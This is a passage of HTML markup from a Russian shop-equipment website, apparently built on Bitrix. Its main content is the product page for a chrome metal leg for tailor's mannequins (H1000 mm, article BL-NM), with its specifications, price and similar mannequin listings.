																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Нога металлическая для портновских манекенов H1000 мм BL-NM</span>
		<meta itemprop="position" content="3">
	</li>		</ul>
	</div>																<h1 class="changeName">Нога металлическая для портновских манекенов H1000 мм BL-NM</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_47474">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="47474" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab disabled" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab disabled" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="47474" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="47474" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/717/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/717/50_50_1/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" data-large-picture="/upload/iblock/717/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg"><img src="/upload/resize_cache/iblock/717/500_500_140cd750bba9870f18aada2478b24840a/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" alt="Нога металлическая для портновских манекенов H1000 мм" title="Нога металлическая для портновских манекенов H1000 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="BL-NM">BL-NM</span>
								</div>
													</div>
													<div class="description">
								<h2 class="heading noTabs">Описание товара: </h2>
								<div class="changeShortDescription" data-first-value='Цвет: хром'>Цвет: хром</div>
							</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            BL-NM                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Высота, мм</div>
                        <div class="propertyValue">
                                                            1000                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Диаметр трубы, мм</div>
                        <div class="propertyValue">
                                                            25                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Хром                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина / Для ателье                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Оптовая цена от</div>
                        <div class="propertyValue">
                                                                                                1077,87                                                                                    </div>
                    </div>
                                    </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">1 159 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="47474" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="11" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="47474"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="47474"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																				<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>BL-NM</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Высота, мм</span></td>
                                <td>1000</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Диаметр трубы, мм</span></td>
                                <td>25</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Хром</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина / Для ателье</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>1077,87</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_50433" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50433" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50433"></a>
						                <div class="article">
                    Артикул: D-7(мет)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_770kh900kh680kh930_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/22e/220_200_1/j6btkg1d8x13jz2oehg16srktpj03dbu.jpg" alt="Манекен портновский женский (44-46), опора металлическая, 770х900х680х930 мм" title="Манекен портновский женский (44-46), опора металлическая, 770х900х680х930 мм">
												<span class="getFastView" data-id="50433">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_770kh900kh680kh930_mm.html" class="name"><span class="middle">Манекен портновский женский (44-46), опора металлическая, 770х900х680х930 мм</span></a>
																								<a class="price">8 258 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50433"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_opora_metallicheskaya_770kh900kh680kh930_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50433"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50433"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50433"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
